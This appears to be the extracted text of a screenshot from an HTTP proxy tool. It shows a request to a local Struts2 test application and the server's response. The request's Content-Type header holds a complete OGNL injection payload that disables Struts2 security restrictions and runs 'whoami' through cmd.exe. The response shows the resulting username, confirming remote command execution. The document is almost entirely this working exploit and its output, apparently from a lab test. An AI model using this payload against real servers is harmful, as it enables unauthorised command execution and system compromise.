 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /struts2Webapp_war_exploded/hello?name=aaa HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Phpstorm-6c7b9085=a49ae6cc-ad01-4b7f-9fa2-1fa97c128f92
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type:"%{(#xxx='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_ME
MBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['c
om.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(
@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNa
mes().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)
))).(#cmd='"whoami"').(#cmds={'cmd.exe','/c',#cmd}).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#r
os=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@
org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
Response
Raw Headers Hex
HTTP/1.1 200
Date: Sat, 14 Mar 2020 13:54:59 GMT
Connection: close
Content-Length: 24
desktop-8cccd1g\lenovo